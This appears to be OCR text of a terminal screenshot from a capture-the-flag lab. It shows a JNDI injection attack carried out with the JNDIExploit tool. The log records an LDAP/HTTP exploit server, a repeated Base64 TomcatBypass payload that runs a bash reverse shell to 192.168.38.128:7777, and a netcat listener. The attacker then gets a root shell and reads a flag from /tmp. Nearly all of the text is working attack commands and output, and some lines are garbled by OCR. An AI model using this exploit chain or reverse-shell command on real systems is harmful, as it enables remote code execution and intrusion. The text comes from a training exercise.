 kali@victem: ~/ctf-games/fofa
kali@attack: ~/work
(kali㉿attack)-[~/work]
$ shasum -a 256 JNDIExploit-1.2-SNAPSHOT.jar
c96ce1de7f739575d86f2e558aeb97dc691077b31a1c510a3dabf096c827d
(kali㉿attack)-[~/work]
$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.38.129
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAt
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.38.128/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/
IDA+JjE= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAt
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.38.128/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/
IDA+JjE= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAt
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.38.128/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/
IDA+JjE= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAt
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.38.128/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/
IDA+JjE= with javax.el.ELProcessor payload
kali@attack: ~
root@2898bdee09e0:/demo# ls /tep
ls /tep
ls: cannot access '/tep': No such file or directory
root@2898bdee09e0:/demo# ls /tmp
ls /tmp
flag-{bmh296e2ee5-16e0-499c-bf4f-10ddfb6a5d74}
hsperfdata_root
tomcat-docbase.4580816410765067363.8080
tomcat.5720784640260227459.8080
root@2898bdee09e0:/demo# exit
exit
exit
(kali㉿attack)-[~]
$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2898bdee09e0:/demo# ls
ls
demo.jar
sources.list
root@2898bdee09e0:/demo# ls /tmp
ls /tmp
flag-{bmh296e2ee5-16e0-499c-bf4f-10ddfb6a5d74}
hsperfdata_root
tomcat-docbase.4580816410765067363.8080
tomcat.5720784640260227459.8080
root@2898bdee09e0:/demo#